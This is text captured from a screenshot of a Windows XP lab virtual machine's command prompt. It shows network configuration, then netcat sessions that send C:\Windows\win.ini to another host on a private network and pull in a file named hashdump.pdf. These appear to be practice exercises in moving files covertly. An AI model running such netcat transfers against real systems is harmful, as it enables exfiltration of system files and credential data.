 cmd.exe
Host Name . . . . . . . . . . . . : WinXP-SP3
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : localdomain
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
Physical Address. . . . . . . . . : 00-0C-29-32-2A-08
Dhcp Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IP Address. . . . . . . . . . . . : 192.168.9.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.9.2
DHCP Server . . . . . . . . . . . : 192.168.9.254
DNS Servers . . . . . . . . . . . : 192.168.9.2
Primary WINS Server . . . . . . . : 192.168.9.2
Lease Obtained. . . . . . . . . . : Saturday, 29 August 2020 10:18:30 PM
Lease Expires . . . . . . . . . . : Saturday, 29 August 2020 10:48:30 PM
c:\>nc -vlp 1234 > C:\Womdpws\win.ini
The system cannot find the path specified.
c:\>nc -vlp 1234 > C:\Windows\win.ini
listening on [any] 1234 ...
^C
c:\>nc 192.168.9.128 1234 > C:\Windows\win.ini
c:\>nc 192.168.9.128 1234 < C:\Windows\win.ini
c:\>nc -vlp 1234 > C:\Windows\vb.ini
listening on [any] 1234 ...
^C
c:\>nc -vlp 1234 < C:\Windows\vb.ini
listening on [any] 1234 ...
192.168.9.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.9.128] from (UNKNOWN) [192.168.9.130] 42880: NO_DATA
^C
c:\>nc 192.168.9.130 1234 > C:\Documents and Settings\Administrator\My Documents
\hashdump.pdf
^C
c:\>cd c:\documents and settings
C:\Documents and Settings>cd c:\documents and settings\administrator\my document
s
C:\Documents and Settings\Administrator\My Documents>nc 192.168.9.130 1234 > has
hdump.pdf
C:\Documents and Settings\Administrator\My Documents>dir /w
Volume in drive C has no label.
Volume Serial Number is ACAC-0E57
Directory of C:\Documents and Settings\Administrator\My Documents
[.] [..] hashdump.pdf [My Music]
[My Pictures] [My Received Files] open_me.pdf
2 File(s) 5,319 bytes
5 Dir(s) 16,276,230,144 bytes free
C:\Documents and Settings\Administrator\My Documents>nc 192.168.9.130 1234 > has
hdump.pdf
C:\Documents and Settings\Administrator\My Documents>_
start cmd.exe My Documents hashdump.pdf - Adob... 2:03 AM